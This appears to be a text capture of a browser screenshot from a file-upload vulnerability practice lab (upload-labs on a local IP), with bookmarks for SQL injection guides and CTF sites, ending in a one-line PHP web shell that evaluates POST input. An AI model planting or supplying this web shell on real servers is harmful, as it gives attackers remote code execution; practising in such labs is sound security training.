 不安全 | 192.168.1.102/upload-labs/upload-labs-master/upload1612526642.7z
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的
<?php @eval($_POST['hacker']); ?>